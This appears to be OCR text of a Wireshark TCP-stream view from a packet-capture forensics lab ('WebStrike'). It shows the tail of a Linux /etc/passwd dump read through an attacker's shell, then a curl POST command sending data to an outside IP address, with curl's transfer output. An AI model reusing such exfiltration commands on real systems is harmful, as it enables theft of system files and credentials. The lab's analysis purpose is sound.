 Wireshark · Follow TCP Stream (tcp.stream eq 13) · c116-WebStrike.pcap
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nolog
in
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$
curl -X POST -d http://117.11.88.124:443/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 368 100 357 100 11 56774 17[393 bytes missing in capture file].$
Packet 176. 77 client pkts, 6 server pkts, 12 turns. Click to select.
Entire conversation (3523 bytes) Show as ASCII No delta times Stream 13
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close